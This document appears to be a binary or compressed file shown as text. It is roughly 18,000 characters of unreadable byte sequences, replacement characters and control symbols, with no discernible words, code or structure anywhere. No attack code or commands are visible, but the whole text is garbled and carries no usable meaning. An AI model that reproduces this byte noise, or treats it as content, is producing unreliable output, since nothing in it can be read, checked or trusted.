����U:f{��Bw��l�������,���򀦸s\�S�[W�Z�`�k�W���El�����������-EA�c[������[�twcj#��I�쩭��	zr�����x��L��g^v\E�?0s�ʾ��J��F8�| cJ��\���� ��P��[�����=���r�[��6��֭�s��Tq�o��:t<f��Ug��|�8:�x�B��N|�w�uޑ[��V���s��(nK>Rh��ތ����܄������x��s�Þf�q��])Ϣ\1�ⷔ��f��1���3_(2Kb�6Da�Sԛ��{�*���b\�?a�/�ʹ�������B�W^���K��?2?�i��O_�?�8|�\��~�NǙ�Nd���}�)OFr�|�����{�����L�֑�a-�=?��o:��3�x>Vo�v`+16X�l�� #s�mh�3��,$+��o�s1��-������������9���A�?�]� F�R!|�/e 0zA�B���?�(
����u]9=S},���Ln�ُ�������O�?1������NF���tx�/� $9��	��K��#�ޓ�Úu�G]�
_��4�]�T��t)Χ�w�S"#0,�!��&�q-�/�@�ؤ׋2RCA;	-)����$���r�Tȥ.,�~!�Q��9���C�D��/��i�5s
F�R�l��-�/��eWN�=��R��)v+p�;3�(��q4�o�EQoi46�
/����L>������{:�
�}��J��}�Cޥ ��9F4p�SA����e�v�<!r��cA.�.,�l��� i/E���� ��������߾�\�#�K�}?B���]s��5?��8�HG�8p�����{@���`6f�;���M�O�[g.eL���_̋}����}���M����"D���w������1����2�6����o�GQ_r	6�3Ξ�`� ���j'�9=���S� $��{�<�Ei��3O(E���a].���!#gk�����C���&�K�To��P�|lYrom���o9�ϸ&Pv�0��������Ӟ3�']���9do�`�A.oIt<0{�E~/v��C�8�-�\!2߅�!B���	��zD�5�AFמ��=(&E�F��{�i����qˇ�h@�vyOB	*L�|�̓����߰���"m����a��K��M��)/���7��eG�a~.na��C�Oع�v�-�@�2G	���������qw����ap�!=�)��/>�	�i�+�Oѡ%��YXC�}�k�g��׺3��̱���#Xc�3$�i�e�pSi��f���N���$��̗�����S�׏����{7�����Ya�;���h1���R�t8�\_����~E�*Ƞ�l>�e��rC�O@C�V]$ط�Ͼ�7�b�/�~��U�B�0��X�k�@=��"=3ƅ���O�f-6�5�޽��(P��zi�B��u��ы���[���^���:�����pn;p�`��ۻ����ow�	77���,��wqQ4a��螚@3�ͪ͘Z��5g k.@��b���I��VB}�L���#�"6�"�h|�[�x�|��^2����.���P�+s��9my*�u�`4��uLZ�$@��ES�,+O�D��� ��z��"n�n�����-���}B}B��:C�:�3��o̞]g���o�����|���'���٦mU6&�Y΋z�d�o��繯-b�W�����N� *���mé�)���h��
̻���hg�F��k��~;��܏�{D{`;Ƈ{0h�b��1��Mi���N�iB*�pBr���}�s��C����&��gc��1��Q?�����M�Is�>�ޖ1ao��B��0����p`戴��|��������	@(�W$��'���
�s&u�{��>H�D���ɸ�!j"�(!0�D{���Ê=���P@�/����{���h�xG�>���W�O���_��ڧ���`D�iT���Uv�' ^�^A^\�� �-�w0�� 	ܡ�4܁��w�2�'���e�x�?��NL�?��vb����1��4k��f��9��B�PދgN��F���Ʀ1��z���7�M<
1�����ִcѲ�A��0p���}��?��/�Є�13��<��Xí&K��i���:Ӑ�:�#v�U�\!�1yo� ��� �$w)B�B��`�_?b�a0���w`�w]���K��(�N~,��`\��}xܵ�x�x���B��u
��RJ���y�F�	/2ދ�ß��;?��nC��;X��ºf..��n�A˂��2T�fևhK|m��lU0�߄9�&�Y����/aώ/���-��l�1 �p�e���?R�-������?=�;�y��Ҏ:v�8���SP��A�Uh����TՂ%D��}�n4��S3#�$��We��t,s�& -E,%��)i�7:��WJ��El��6��~dct��-ۨ�	�+���A�_S���+�坮�ɼn�m��?b��7cn�X�nǚ�E<3i�����F�u>g��gm��/�p����"c��9=��Na_���n��mL�NOQ�u��-�L_B�n�Ɨm�o��#4;��y����/ ��\zr;q� ��|;��Q�W���ɭ�E�
�|�w�<�n�H1��C���Ĵth!!���~8Ě�SJ�2
���g��6��� �67:�kr��0D��}����_GƳ�.C��?�+6�Qh��;�w?��|;n�0������3�L��A��z�6�TM���)8a>��S�Z�62(L���K��qEN� �v݃I�LҦٔ�����r?�\��ъ��O�N|������YhHl�;����	��c�t�2���8��TrξشlW�ol�躲f��{�Ag?����7� �D���/M��7����y���@���W��G�/rv�c�(;v�:�����l�>uC�.
@��&K=�L���˿<!��b�̘��ID��k��a���bǷ>��<ֻ��!�<�����4��݈?L}�/�-���E?D��<�f��G3;�����-�)f��[����m��^�g��L|�����儙%�����Hs8_J4y�9B ��>6�9ъd�PHP);�e�]�Ӥ�h��s�" !��7-|M�����{�5?!KW'���B-jI�Uy|��}��%k16��6=EBir��jY����,�;q�3����%;?�5���s~Mt���oo�M��%S9�-}o� Ã���[p��[�����E?����}�F�>Y�k�͒[�	=�BQ\�g�$��@� wE
��H�\E�j��0��384��[���u�����~�sz�Ã!Ot�D�%��9���;�-�6:��(k�$����B�.������?Ū]_ƚ�{�!g܅[ێ6� y�T���׮�=w�>�ԕ8l�$�ڐ+�Y�+��_�ԪtJ��Ds�?7
�HPĴ!ua&��&���Fg��X?
� T	>&�!X�793�� �5-Q |���;���Ҕ��$-��-����o>s/=�y�y�p���	�S�������]jb���ƭ6�n��܌��1���5�x�:�z+2BC1�!,%�?+7�Em��m�L,B!�9dn�� ����&�s֨�/��S�iYЍO�x����}i;��o��I��/��F{��/e�[�W`�sg�eE~�`B��.��%��[@�FL�B�V�#� �P�>���� ���]��I<������%��T�9���1�� �uєf�	��?\��R�1,}�nl�6���q�?����g^z�i�V?�)S�q�^�?����$W����k����q{�Ut��0��8f���s$�@��vsUU�/ҋ���z� O�����c��1����Q�l dl��t��j!|��c���9"	4�0��Eo����,�� �{�w�pJ��F}]����XL�H��rF�����gq�S6`>��O��O�u�3'd�m����G>�X�����i�61�:��?�Ѡs�̞�Ǐ"%Fk17��O�з��>���z���O<��;6h� �RhU�����QJN�Hz�9T�y� �#ȒVr:kg@ V�����#% ~��c�$�D�?���AE꼚���3�I�����A;H���&WQ��ɶ�����)�����	�o�_���+��}�+5�o'0����z}�O	������Q�4��}�M>JA�XY"l<���/�(�D�8?U�e����$���2��(
,�i�#��m����%�(�H�-���0� �*�� �0��@ �����Fg��+X��i�.q���؋��_�)NZr���C�#\���8WaW&��H����������M�����><J���ng>�ɔB�%���h���BB&p_����w��0jLm��s{�@�uľ��=k3>��۱�͝�zf����ݔ�
s6�H�39�,
�f�Mז>��H���.�>L�lOXY�@	+/ ��߼Ъ>�c����1���J;-I��/��Fιg>o��&�wp�E�&ֿ!`�hR :�*Y\����)77{��O��+��G��s�E9.AhU1E�5U�i����u�J�Uɱ~[}	�EQ1�t��ě�\՞J 0���e�'?s����!%Ǩ"����ܙ�z�I���8�12��zS�O��L���@v*�
R��:ΞWA�Y�@+�� [m�淏������&9�h\�¨�}8��~����3�=@�y�NK��K���6���x����-����-lj����c���-B����q�_H�m-�8Y���v]�'��b��S���6������ǜ�'sU8��}�8���i+E(V��5�I�Վ�-��,����$!: x��z�#0��cDzp��o|��S-d�7?��H�CĮ]���?��^SZ\%���ħ�TI#���	��������a<����Ԯ����b���)Kb~ p#w��	۔��G��81iӚzZl9}�;���1��7 ����ĶOi��ه��]��Q8�"8dA627�3�LS&�491���֑.�Oz��$$ӈ��cN��N�+�R���J]���a�w͓ב�j�o����'e7O��
q�u�|��a�������U���GpmX���� �����< ���J_��r��Q�$�=}�l��ZE}�re
��0��V`�x�3���ً�kS���Z$�k �s�Q�jq��Q��u&����s]ͦ��7�8퍤0��4y �GN � ���4B`J��B�)��AU�ß���s�f}�'�yO|��:e�[�E�BK}���h�B�����*r!$�M6�g�A��������ڹ���8�a	�!Ѱ��MS��m�ʛ��5�5�W�H���a�8���{���H9��^�)ō\]�g0>�{5X�RGH,��D7��q�sΝ��;��}!�UY ��.��ה��C}��T��R��fb|�;{�=@�4���_�!G�yy$S�{�b�#�٥A�XQ���:�&��I�����Q�!���D89(��<����������ރ5�ÑU��E��Q���:
#�'7���PHÙ�[����xv�Yo�I���q��.,B��2V��H����M�k��wN�2^��.]���T�C��2�h�F#��$+@<�Y%�`X���*��Ǎ�yͦ�5`�;%�OsSO\�a=��g{H: �L���+`�Y!_;����߀A���5�	Cq��Lx?a���������SÇ�N4�8j^�5!�t��[gʓ�j�`/�����_����`�4޳�pp׽س�hw|ͷ�>/&��̯QO��,�!'0֬���ӡ�c~�k�����}��[c[b��MPȣ�O#]�H�A��G�_��J��3Ɂl"�Rc�"���EZuT@���L��*�Gږ�I�r��c�ϕy��������:��{�Ol����!��=ߔ��:��dӴi� hX��u���|��܅ln�=�2��ԹP#zt�:�]��.�A4��M�W)O栗��V����������s��a��혘?��.�I�T��?����{Z�ܧL��M9�7�������hHq���\Z�3�9�y����틁��}9c��sC�'�`�	���H����m��� ��������;�3��ƥ%
NI��@:�Ku�~�<sU�C����r&�HZ��J�N_��:&q�}��w�u3h��b�W���=w{�߃���8�	�Q�,�A
�p^S�;ߎc��c���Wa��x�:�&ʞv :�Ba��a�������]�{��?���`�߯�	���Q�#]]��c���M]���X������9�R��n��?p&>��1�]��>�����J�T��� gV�/�&��l �yN͈�|�KEP��%�CcWQ�m������K=��t�R#�Y��'T�{��7q����cJK�;��ɸ��星������������槾W�a�J5���C�y�m���b���c���g�� ���O����vZ�B��Z/8~	3�/Ŭ������>8����8����-8:�\q$l����+IU����)2�iꑢ���l�3 ]��/���ɤš{|�$-$g��"� �'�%P��+H�����rbHv^��M;G�oj�;ł�E��T��4�W?9�I�wҞ3�Y���9���J�o����cϭ�|��x��q���0?�F�NR^���k��)�m~�BA�7iyp�ÿ�h9aK�F/���Rz��8�ʟ�mDz;+A�,��q�rHH�����Q�DiqYx�Oxjpp
���߿���,If{�G��HNps�&�P�Ia�g%���L��M����`^Q
����ƞ�X���$�$���a��y�6�>��k���珧�j,���W}�{��)������w����࿵�"�9�;�������	���\�X�M��^�K�%z=k.��Y�����E��cQ�}NoYn�#���TN�>�}<1й�gLS��ѱ89��ρu1QJ�+Ј^��t�L ��,��7�z��ǭ�Q���y�Q�0�2j�~Q�FS��	�2�U�?�	������ll�R�6r�ݭ� H����W�'�$�#6)�^l)�<2	D�hޅ�5O�Ο��)�,5	��x�C�E>.�{�e���-��3��M
��b߷� s����q��B�ƈu��	��4ԟ�Y51P܆��uh/x�w����G���L,3a o�L^���3��P�*���08���sk~�݊}�q���Y�Ag>ݧ�l��qq	t[}F�u��8l:��E���=�CqYq9�D�������)T/B@����s��Q,
�C,XYHH��Kr��+* <�w\��ҙ¶	�{�"I��Ym)$���*@���G?.����;�(#m�y$�2��#95�N�����{3w�~��05�]C+�K�y_ޡR(e�R��plV��t�m���h��&�S��EB^�Ol�n����n@Z�	P��C��$���y�4]g.q
S�B�<��������3K5��h�y����c;��!�D� �(�xy�,��Nr~D��AsZA�GsŢ ���q�����v�2CI�OvN���pG�ZW�>��\z�Z�I2H8aH�����{��4���{��������Υ�vŝ��3���zn�g��f��߁�#�,Q�$���kkL��a���v~�V��J��7���@=j�(`��b���-�~��R���J�3\���.C0����. my��B|��LTK�~Ҝv������R'5vB�s�S�rz��n�è+%+��f��R�z=tK+�
��s�Ï��s=#$�id[�%GC�6����}��s/���*�@�ey�iQy���ؽ�S�8[�Y�E��<��n���{��W0���hw݁�Y/fw{P�?��&��x|�l��hH���z��[����8��£��a�XT�֧mu�8�)�ـf�t}"Ϛ�a5|NYp#+l'���x)�A�� h)(�j��l9cH�?.���SfQ�x�a���Q�@�7PSv]�	��8]Ύ+�(��L=<[ |��6�(:���j�z��a��B��$`P��������Wx<�&�놢F�BH,��+!���%O@�HY�7�����C_���~s}�{���p/&sQJv?�N�� �6�<O���~F?��̽�w=�Q@���C;@;b�c���EO7�m�W�������8c����5 Il<n��N���>�c�99�</z����Bl��S���	��w6�Y@��0)$��"��cd�7y2��\d�FJ�R@���*]�#ͬGK |"z��貌1_�"�]�$�!�FM�>�,��I�)����ވ0[��>��t�߇��@���}�͘�����cs��s����J�P(RR$ahq����n����/�a��Pl��!����x|C��O��,��3���OLJ��fO݈7g������: gQ�8ə�<a֐� �H��$�B��N�f)rlH�&�!�OH���'���"B�IH0?ߔ�z��	�!qѣ}�7:��? >ژ$z ͼ��~;���<�9����xf
q����&=	��#-��B*o��H�!P��Wx\D#�xas���.�"qN-�/�s���&Mم�v �3��X���qh^"z4)�?�����y����qlBka�v�Q8e�:Ȣ VkbC$/Kb&+�(�`HQK�J�&�.��[�����3��]�|��xGཐh7��@U^�H?20ʡX���o��D����f)��{Ǩ_���h��{����>�}����?�Uަ��$o����s/��sl�����M>|�6sf�Q��`�A4ӗ�_��n�#v�����ۋ������N2���N4?y�����*^F?�����S(����01�0f���j\��S�/��W�{(p'~�w��\N�G���[`��фl狆K�Դ��� 3�(��p�X�w�a.v�j����s�Y`Û�ѣ.�e���a�����PNƥ�J,C����x�|�]8��?������ڮ���8�K@�ZR�#!]6IR�����5����^ :���f��p���n�v.GYl~Ys_�ym��	|��y�rn��S�{��O���CG��
`�|�,��BFR�(^	�09�z!0���m�+�t 	�"�U�#ٷ��A5�Y�0�"{_ ���I��3LI��B%8�~��~�F�#+��|9�5�^~l%��)�M#����&�y��3�����#K�u����G>��1���b�콞M���H�tf���={�����'M�i�4&)�~�u�(��R��b���x��C�c��\f��B����q��{P���Y�<~Q��l�6b�y���V#�>��ܣM��l��@�!�Wg�6�� 
�unK����$��k�a�qY�0`��yʂ��S��Ē�ǽ�����ݎ�=3p[1��v��	��y��v�ˀ�@��&���Ϲ�Q��XF���.����o�E���'X�M����V\m��8���f�"�RJOd�����;ZF>�pc��o�����}q�����5�o��o�>�ٴ˳�[
��98�(L��?*��Ñ����+��D<�����]�%�1�t��cN��h:��}j����);j�����	B8Y@�4'��#��eM�I�K�S��`��zCa{�}�'!���7�~jH��F����W���&ٟ�q�1����-��u���h� B��R|z�M� 5a~n>?��w��@���`��-߂�uX�ޡ�������K0~�s����ʢU)�I����#���`����_���Ls�-e�Y����쿵<�������L�.-v�[���^�}�=)�O�J:�
�-<�M$r�d|k�@�)���A�bO[��
�	K,* �C�����Z��!��Q����6��Y͗�N�I��O�`�f���2i}���w���0s�b�߆�i��ѡ�})�[骵j�:�=�5���j��f�-���N��+�ѶLĞ��*V������?��	B��LO~�kv	T�_�܇�b������7�Y�";@	��F����{ga�����_EG�Pvu�%ܳ� �(��g��h`�������O�2��c/?pI~S�n�$�����2֜Tn�aB�V����o#.�����m�8�Ic0��[\�ܹt��H�K#�Յ@ �f���ѡ �&�݇۰�����m�����=6��Q"���j�n�����'���غ���� +��a�Ppж;1�Bq����o�1&w�#��R���!��D���:���<�Z�5�!��bzN�a����Mc���Á�Fx�@َ�Ȗ�| F5K�"��pj���]ѲdԦr򘪬���T�H�l��S)��炈;IU��\uHN�����;���/�,�9�pi��I��X����c���'������[I�qI��a���C���O���A���9�a|�%�#���|!�?��^�<�y���v}Sn��7n'NP�w�M)�� {�F������̭�M�����Y7F@|�58�Q������r����.Z�dr�lPfE��r�D�P���ͯv�ܝ�Қ��`�xR[U2njR�`l؀���Y|�I ��6o�]`��K�"�o�`����0ߔw��M��##����NT�h��whY��rªg�a�I�-���0|�ch��q�&1�6�`��TL���!Q<]�=X9����m��u���O��� 
/��c��rԩPZ���Mb����3b����[�R�,
J��]*����,0�YZ���u��,�I��Ѷ �� o	���s�^N[)�G���v3��@�CD$����\�Q� ��mtB���q�+�Ū�aÚY?�a���.c��!W�*'eV�U��w���>�5i��*o��k����R��6�E<���������	d[4�E�yT��~q�~���~�U���UXs����"XQ�Mi,Bu�}4������ig�4�7����Y��>��2K�D��y�i��E(��!��>8`�z��n�I{S��{��d��3o&��+����6"`,�m�{qT�?�E���u�[�����EN7�H��i`�y�[�}�p�V9��qJh�!���1�gXn��пۭa�';�Bn���x�l�ݏZ�	Hb⨫����o�a��4��s/�<9���+Ј�_Jw��H0!rEٿ���PG����������ɕ݃��i������>��tM�������MKAJ����p����fk��l}�]���?y��ӄ�!t,A!����)�O�"��-�R�0�`^x���K_7qԆ(0̱�����~��b�f8Ϛ��t�(Gw�cаH��T�9Փim���|��`C:3�J�b�R^Ȅ�����.w��kY�&���<qtId�! �֮ڌ:��q�v]jO������k����31G>]��맓^�B7��PbH��=qV_�L�ğa�m8���H�����%?���%W�:����O�4�/�&�.����t�ʝj2Ddk4o�����E����އJg�`��!i�:d� �}0��3K 'I����8��-��.�z��s�dk�A@�m\��S[_�ӯ;^���9<�f�_���K���vr���E'�C����#ȶ�q��/\�SӀ\�ɔ {���w1�`~x�x[|,
�c~׎�TF���`3�����K�(�׆+�<,Ta?]c%�h��Y:1�@,c	�e�PK����>c_��yA��pA������k�jb��������6��Kizs��$�� 3Fϰ��������(�τ9�)��\^�@�3V�c�)���X��<�%/}
48g\������af�r̷�#J'"|�{�'w�~��D+F���?�X������Z�Ix�q`?%�^��.&GjƝbt1s����bf��$�8���A�������/lg��!P��RD֤��Z�V5�)7�qg�L�}N+��FF�{������D��Ph��K~;��{��G��q�C��fL��l}�oc����Ã�0;��K{����i���)Z���uo���R�c�xr�_f=���� �M��L�3�<3�5m3IBb/;�c�K9i�9�����x	ٻ�F�F��/a�TD� �x,�j�H(���@�Y$�oeP����~���S��c�E
��<����p�<����c��ož�Wc��௛P��я`�HD�w�Lb��'c��gǔ��4a2�cD.M���q���?AҎ��w� �a�d�j�.#�U`��|/r�83_� �W!������"y�I;w�q���/R�0���+ʛ�d����G���i��U��a����ۗ��'Q	kU����
��Fb��!�Egj�1���a�ށ�o�&܃[k�wڇ~�`��?�������js����#��"��,]HOńz��8�ۈӯ�~�.f/J�Č�-Z�9����d !�ٰe���W�9w���S�N^��\��#Y����PE�/*Vݒ��l��0 d��XC�[��LjtZd M1P8_�M���$Z��S�Eb��c���D�%��rc�b������ؿ���ل�����v�iW�q􌝋���uݥ/E��:��a�Q��8~ƨ0a�'HW4�����q�N����=�!a/�YN�I+Z9i(�����P�¯�:�	�3J)�y��6Q��dV��Х��~W{�Qw�A�J�Ǡd��к���ԉ�5������j��ߏM��ML>�?cת�c�[��K�r(Q���"�km��k����Q/[W�{z�Љ s~�(<~Дq$��F5��S4{�@�u�\��2f�lrt���@L�xu�4��1߬��tGh�z��� g�ă�"��L�C�QB�$�¾�������i�z�d�l7�X����0�x��0���b�;�4I��2oNZ4`~�A�]�,lz��1��Ħ� x��!:�,�cS�O���1���#�(�r�o��}lxőI�%JUhˑ@E���pc9w���8�eO�se&4��g��Db`�^=�b�H�3��,4��Nq��/�񆪣J.g�Y��U,Դ~�_0q>N���^�\���;1w�_aM���;SƉ\V���b���R�eˬ�����
�
]v��D����rf��.�	�mz�GOS\�8����b�A��6�Vh�X�����W�><�b_�*d��ŀ��RP��$�ζ6���oT�"�Aeo�w��=�
�7��$��/�s�6��<`I���.v{����ud83Rl���Ñ�ae=�ؼ:>ș�mrXɸ
�����eL?�?`��|�k1��Ɉ�%��~!<�ég=��x�?4A�QYp���}��V�n��#<�t�k���l�RF����z�G��� {��e�+ ^�'�j��C@�Y֒L
0�x1�	���77ؑ#u�©r�kH ��6�w�ɟ߿w���ax�^s&�x!���98~bȵ�$�6,<�n�6<[��s^�o����p<?��
ٵ+�F"㉧$���Y��v�����2��h���6{
�����0�F #{���#c�#�����x��0�:2Z�pg�ih����(�{gffO
�Yc�A�����?u�BԲ��;�<�y�W��üw��{s�-�qN����͙����}#"1��,
Ҕ�zP�$�1'��Y/~9��2����cl^��lAd��6�Q{+v��v��+���Q��%��^ ����u��8��}�vJߏ���cG���E� -T�Ļ��xv~k�m|�Y<�!Y�i�����ui�Xsi9_�K�;���A��.�qLly�b�����9�
��8[��l�Ry��!��i�w��q��eK(2��9�m��8�O����A���_��bk�,
�[�p��������X;�,yH2)n�P�n�uR6.�:�@�p �)@�`bǧ�3Y!��f�a�q�^x4�ĕ$f���ξ�![e�v�^�-:���p)�H�uhϺ.{�����4)6.Yr��E�]VE��{v���9��G� �i�wC�]q�LS\�ԗǾ6a	��
J<����o�ۈ��=/�r����2��rO�,������Q�Dz�&D��+@���Q�!>S��G��0��������'
�]A"̺I�;�)X���B;�u�<�G�(�ɨ��q׎	q�E�3Nq�v9H(\��ә�� �a�k �L��AV�i
���%�7�É#��!���`���"��qn2�"��N��v��BA�	�%O�t�r�5hx���I�,,���f�N�ME���s�����h'��R8�lho~nm7vɢ7�+�����N�!+P0&�6~fʫ5��:�M��f�:��uc��E�[Xh.~F���h�u��U������3|7�.u@$���7�+���#s������hCƻY��0X>����sI97�r�b �ķ��g5��1�����zg�C�	,`��,���3$i&.���~��O�#0��ݚ
+�#�����c��˧�7/�U�^���6(y�������a;�����9�0�ϋ�g��]g@aJS~�&gǵ&� <%c�J�d}e.(-@���|��k׳����̱9@��P^�`T�8��c`O8���� j��u��z)���^eQ68���-�G�����k�G�
_O��L�	쟾��z-�6]�}��S^�~�tt{͓���w�Yڅ8���[��	�l��T/�	X�,��㪹4���%�y30�҆��;!^} |0�	M�ջ���/����Y�l$��
� A2.-
�B�ie�(�����]i��C��ǖZ����`Z�As�׺�[e�g%(!��|���q�L����_�鳟�a�:��#�8r��m�~nN�vf�VrPVjNd�e(5{KT���ht � f�x�*�,r� � �kr�e	@Ĝ̄p�e�C�(u��H�J����㄀L�P��2A|R��#�w���p�R�{�YBk<�Y�a��L��P\̳gb+&/�9L���	l�W���t=�(B�ݽ�W���ү��/[���:w�#T  ���,ġ�7��\ُ�#�]�5ʈ��m	#Q Ѿb��1H�1�lR�֒~�1���9W��"d(��eg�4:����W���� M���&��3Y���7��w�x���O��|:�I��r��T�a(��Ϻq�i���c^�U�m��QP,��L*�p�p��|�z}�U�h
�|�Nn���Hi����R�P����yE� ���3���(�A��H��c�]0td�FmQ���V�K����b )	/�),DB I��6L��aO�/A �8�_�Y�)�-����鳖�Az�ri9S%(=��;��o��������5�Գ�i@|e�l�9@� 4G����卖�}t����B�L��0b�(�MG�uD�09�]/L��<r�>1"ș��b��"W����f�R@��r�D��%k���������}����g�;�F�}��7��.�w���Xu�qpb��M��JhCH�i��p)&��'̶֍a�9���WX����&����v;'����0�U�]�
�ڷ��ߜw °��m�2�]^$�^m�)E9j�� \6���}/�
`T��̂)�'���?=����F9]��qNk������A�4�#���e**� -��{�����9������7��uW#&f��u����"����?8yV]�:L^�2����H��qf%E�8�(�x����[��j�J���o��\�5;ʮt�Irr6/D�(;���b�:�]�;�'��X�&����(; �S�(4�rE��+ �\Ӷ�BN[Lߝ��{���ss/��݃����T[2Ȩ�������)��uy�'�g��9�/|���>�D�+�����:T}q5U���V��qtO�I�����M]��W����!���KC֖�G�������:ߩ��K�z~XXo)�2�~ی��T��<�يIkrh8��x����uM����}�
C�4��)7��e8F�`�`R�SA�4@���L��#9������5f'b1�b����g��:�Gk�C]�mp�1y�3�n��^�b�-�T�����5G�BB��?���/Ś'�[L���^�G�J����CDY�p��g��Gb�4��7�����K��b��>F�	̨$? 11gC��B�[�������!�(%�&��k���7q��M�dl8�dE�Ұ�8 	91�T�%5.�>��x�W�d���N�a^>�e9ni�T�~㫓.��N�v��	Fnp���3k�yo�̻�U��w8>6��7cƶ^��3���W��Oe1
��s1�_l���U�ƣi���g��ř���N��Tl����N�#�CFTF�6	�����!)�b��c�4	�2��i���*N�_�A�w�p��}���a$ rD���_����0�'>�G
�ޯ�
����w����md:b�ke)�=��B������ˣԳ�ٵ������a��n��C�
D�`d���|�o/�e� a=LY�KYM�	)>��2C��<,�Y����~�cg`�v:.(�bvV�Ѓ\]��*����[�l�@)�^?cl��pHv!�Ol9;.��O�6�ޥ7⅗6R��ϻ� ��6y���o�0�k�9S���!�6~�>e��!�,r�B�1���'n��/J;�1��<��n�y��~:���׏4�}�&ōL���=h�)"&5j�\@���EC�d�iR�uF�~5i��RY\Y��ҡ4r�F��"���$�XW5�����\iF$�ͪ����l�jBp�<�8
_��ٱ�Yvcf<p���G+[~Oy�O;�k/&�JB��jc�le�Oz�\~s�,қ�ON��'�Y�˻�������ҤrL��	��+�N$n ��]���k֖v�{b��0z%�̔��v�/g���a~�!�tNoM;aTXF�y���	_�2�) �#7��"Y?m���H�\�E&~�2l�Ad#��?>�Y�9��%�GgB1b�h���.��K�W���<����֌����H�9��'ԍ|\���v�|�p~F�M��kœ���	�pn���͕��;^ɮڀ�`S$Ӓ���%EzT�Q(3_�(y]��@�uV����(#-��u�j�cY�Y� LJ�ܕ[��<�F>z�)C�c�(ȁ\vrX�v"
"���p�]�*&:�:o1*�pG>iOS�S�\��!+n�����>�)o����^�!���s��t�������QAp�(���է�o�X��9!�E�p�q�~��?�����TI�<�n5��)G�k�?zr�[^%�*�.�?��\_��yW񌨅/�X��r���:��Q��=��T��zu����)u ���(���hj'��1�A�q� �|�s8����i�������&3C�N�R2F�Q���"�{���!�;ۆ�7�&��B�/�����\�y�i����M���Ͻ3w�o� ��cM��|`�7ya�Kp4��¾�<4�+D�}oF����ɔ��8��Dr����!�/-��+��^��"����VY�IC���"�<?wK�T�J��6�31��w��}�����l��
`���ʚ��t!���xR1Vu�gT��a�D�@P�����a�H�vP�g�%p'/
�Р�&�!EK��"^�p�>�����x�:�a�	�F|uu1s���,���z:��\q;ʦK���7�16�c��a����?�۾��w|���}4���C"-����6���I��~+��~�  ���#"�+��7`0u��g����6~�A�E�\Ir˪��33~�}2��8�!�9ʳy'dV�R(�R.�1+�I�K��c�T�[�2�啼TBxn��!>c|�U�s����KuFň����6A��"f��(�˔�G�\�C�d=	T��ٹ��7�q�_�mNw|��L�f};ۘ$4GK�s��X~l0fEI*~���=mBs�3������ sw݋v�6�xأ�9��'11���Z��r贋���a�ߊ5�plG�+m��=���W��f�;/)����hR��A�����O�ž=S�T��f|:	bgݬ'�����s�z�o�v���}�<�
�D����~(wL�t�������YR�Zn�3����&��גi��56���Y���L�/�������_��c.�k���XR���A�����/���;���&@���gcp�30����ygo&��H���i!�>L�!�x�v�1}z8^�2ϻ�+ǢO`H��[k.x�o����3��f ������K�7�^�]�}���oe�2��+�|��ꚄfI�QA��=�d��(�<(	��d�a�䷞$�3�@ώF�"�mh�%	��Xbp�F��A�6�.���m �
�Mr;YA��Ţ sc�ETI������ư�!�lM�].��#�e��8�!"\�M���GT�7��}}))�kux�����?��]�}�����ps�i�/��ڟb��/�ڋo�l�%:�D���s�V��ļ���^G��v�f��y�tl|ܿ��>�5swF�#�o7�VK�N���e{������Ǫ-��C���<\M6bn���yh]�ivP�rT�����A�j��w~� ���,�6`��\�c0�7��4�����(/������i5v��~<D�h�?��И�٬W�3R�����[�3�.C���Z�oX��f�S��ܹ�!�︦�
���5�>��z���"jT��7�cr��cE��]n�k<��_��mo��=_���Ϟ�h x��i������_��+��H�`z>�7��ۂ�nm�q�f������6�$s�����c��qI-RZTS��ˤ�>4�XL?�'��]������
��ߊ��E�FؠT�M�����ѣ���Q���������4
)k��b;�P�Iy�9���:#,�`HRR��K�81���-#�TЅKy��;DPG��n��3�P2���2���T�� <0�y�8�**�H��ɏyE;�"��8�����������7a��[�.���Y�Ъa��ȧ�}m����'��y�0�LY,�I��JVT�=��Y��I�\�#��|�⃊�z99�9����`rl�
�k.�� Gt�b���0���h���N�N�1�9����oyO�uY$�3N�8�3����i�5:�v��ٲ��&��$;��8o!�-W	��<I6��D�_;��ʍ�{�v
��3.�V�Q� �U�g��gT�k����	���Ϥ���P��r���3>�7��������`�X�ujnTמi�oϷl�D�3���谕]Ҹ i�2�|��H7=�17��aǳ��Œ�ͳ]���Xs���&N��!(��0�>��]صs���<���n-�Fv�j��\�R-@2��"�nV�@r���Z԰:�l�ȑi@��pX��J����*=�\o���NA�JР��u�pY�8sm.�㣒� X	K0>����C���v�;��n.�h��ͯ�{��E�z~$�P&����x��i�=��(����M��!�������G!D�d��h�W6�W�d1�!�K��6�C��*L>�ǽ�bU�s���ߜYHv=U��>������9���y���8/z'|Q�	��F�
rF�$/�>Jԗ%��3J�)�w��;���m�~y.��9�
�";��ʂ'Ũی�"->#M����
�g��rJ^t�G�gJ���";&>4��wްI�;6��LC(���as���$�l4�g���W�p�^��l:3���9ֶ�%ȷ ��mǎ���3ߎ"!$(%�|����`R@tv��Y�$UR91W�?�N<><xяcn��	�k�j�F2e&.	�&z>����4�_f`�0@''�S�R�+���݉�_U��e|�l*?L)����iƧa���U�L��4 {Q���rY�&�)�)�@���Ԩ���~��3�sv
?��ˆ_3r�̘���:L�9IZ��4�@��k��� f痯P�ڕzQÓ?@��G>����[a�H���v���2����ȿ ��}ga�^��������?�C�
<㒴�t���|��پ�Mzh�s�^"a�ͮ}�W�Č�ռ�n�o�f����S�b>Oe'��ЃZ��Oq.�ɶS՟y�Bn����S�NU4�����w�g<�����ؙ�kwu���%�H�u�j]n���V��H�EIp����+,���ؑ���K��p7v��c�p{��T
��[lKi�o�19�(4S�Zj#�R��o[3��MO��%/Ŝ��wF�	��.m�&e�d��p���6?��2�&G9���RN4j�^���[�w�/l ��a}�jR~t��c͏��/\� >e}V�j�pUH�y'�#|*ѮEZ�g�rQ�S��Xf�=���EI6�j��d��¥�D��I�ڔ����nGێ����f]���!��c޲|	EiQ핊>������N���;GY Q˲>��"#�F<��c�k[-5m�H�E]��d�Հ���-8 �`�?������( Ds�{(�S�g,
U����j=0X�u�/���\��8kJ��s������=�M|,�R�c���Nx_8C4�*�aXQs��+E�$|I�/���q[)w366���竝$1dfW�������#��"g�1�$Ѹ<T���q"$f�$Svw,,4jϷ�����9/�Ǔ6r]�q
Pn���m�]��>���X�>�=j��O���')�OiahH����.�����̀u������ ��9�.�Ɗ��5wsV?�g��]��نL����N�6�L��֧c|˓����DQ�H����[�ܤ.B	�����?��}����Y�S*�̪i*;�ץ�L�xu���j�lPA�×�ɺ7@��1�ɥ,� ��k�0 ��Fb�ʄ�Ҥ�sZ�C!R�n��d@cE9���i	O!�5m�I.s5/* ��A!g" �q"�
